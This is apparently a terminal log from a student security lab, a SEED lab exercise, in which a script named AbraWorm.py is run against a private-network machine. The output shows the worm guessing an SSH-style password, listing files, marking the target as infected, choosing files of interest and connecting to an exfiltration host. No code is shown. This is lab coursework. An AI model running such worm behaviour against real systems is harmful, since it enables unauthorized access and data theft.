 [03/22/21]seed@PES2201800211_AAYUSH-A:~/.../AbraWorm$ sudo python ./AbraWorm.py
Trying password dees for user seed at IP address: 10.0.2.53
connected
[]
output of 'ls' command: ['AbraWorm.py\n', 'a.foo\n', 'android\n', 'b.fo\n', 'bin\n', 'c.fxx\n', 'Customization\n', '
Desktop\n', 'Documents\n', 'Downloads\n', 'examples.desktop\n', 'get-pip.py\n', 'lib\n', 'Music\n', 'Pictures\n', 'P
ublic\n', 'source\n', 'Templates\n', 'Videos\n']
The target machine is already infected
[]
files of interest at the target: ['AbraWorm.py', 'a.foo', 'c.fxx']
Will now try to exfiltrate the files
connected to exhiltration host
[03/22/21]seed@PES2201800211_AAYUSH-A:~/.../AbraWorm$